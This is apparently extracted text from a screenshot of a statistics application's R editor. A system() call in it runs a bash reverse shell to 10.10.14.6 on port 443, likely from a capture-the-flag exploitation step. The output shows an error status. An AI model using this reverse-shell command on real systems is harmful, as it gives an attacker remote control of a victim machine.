 Data Analyses
Exploration T-Tests ANOVA Regression Frequencies Factor R
Rj Editor
1 output <- system("/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.6/443
2 print(output)
Ctrl + Shift + Enter to run
R
R
character(0)
attr(,"status")
[1] 2
R